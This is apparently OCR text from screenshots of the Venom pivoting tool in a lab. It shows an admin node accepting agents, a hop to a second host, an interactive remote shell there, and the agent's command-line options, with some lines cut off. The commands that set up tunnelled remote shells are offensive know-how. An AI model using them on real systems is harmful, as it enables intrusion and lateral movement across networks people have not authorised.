 ➜ Venom v1.1.0 ./admin_macos_x64 -lport 8888
Venom Admin Node Start...
{ v1.1 author: Dlive }
(admin node) >>>
[+]Remote connection: 192.168.0.157:24447
[+]A new node connect to admin node success
(admin node) >>> show
A
+ -- 1
(admin node) >>> goto 1
node 1
(node 1) >>> connect 192.168.56.105 8888
connect to 192.168.56.105 8888
successfully connect to the remote port!
(node 1) >>> show
A
+ -- 1
+ -- 2
(node 1) >>> goto 2
node 2
(node 2) >>> shell
You can execute commands in this shell :D, 'exit' to exit.
diego@diego-VirtualBox:~$ ip addr |grep 192
ip addr |grep 192
inet 192.168.56.105/24 brd 192.168.56.255 scope global dynamic noprefixroute enp0s8
diego@diego-VirtualBox:~$
2019/6/10 10:36
Diego
Venom v1.1.0 ❯❯❯ .\agent
2021/03/02 14:46:35 [+]Successfully connec
2021/03/02 14:53:32 [+]Successfully connec
node disconnect: EOF
Diego
Venom v1.1.0 ❯❯❯ .\age
2021/03/02 14:54:13 [+]Successfully connec
2021/03/02 14:54:44 [+]Successfully connec
Usage:
$ ./venom_agent -lport [port]
$ ./venom_agent -rhost [ip] -rport
$ ./venom_agent -lhost [ip] -reuse-por
$ ./venom_agent -lport [port] -reuse-por
Options:
-lhost ip
Local ip address.
-lport port
Listen a local port.
-passwd password
The password used in encrypted communica
-reuse-port port
The port to be reused.
-rhost ip
Remote ip address.
-rport port
The port on remote host.
./agent_linux_x64 -lport 8888
2021/03/02 14:53:32 [+]Remote connection: 192.1
2021/03/02 14:53:32 [+]A new node successfully c
node disconnect: read tcp 192.168.56.105:8888-
^C
./agent_linux_x64 -lport 8888
2021/03/02 14:54:44 [+]Remote connection: 192.1
2021/03/02 14:54:44 [+]A new node successfully c
HACK之道